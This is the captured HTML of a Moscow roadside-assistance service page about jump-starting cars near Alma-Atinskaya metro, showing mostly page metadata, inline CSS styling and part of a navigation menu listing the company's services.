

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-alma-atinskaya/prikurit-avtomobil-alma-atinskaya/
body_size: 16969
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Прикурить автомобиль - м. Алма-Атинская - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Прикурить автомобиль - м. Алма-Атинская" />
	<meta name="description" content="Заказать услугу прикуривания автомобиля дешево у метро Алма-Атинская с выездом. Цена на прикур машины от 1500 рублей. Техпомощь на дороге!" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Прикурить автомобиль у метро Алма-Атинская  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга Прикурить автомобиля возле метро Алма-Атинская  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-alma-atinskaya/prikurit-avtomobil-alma-atinskaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/prikurit.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a 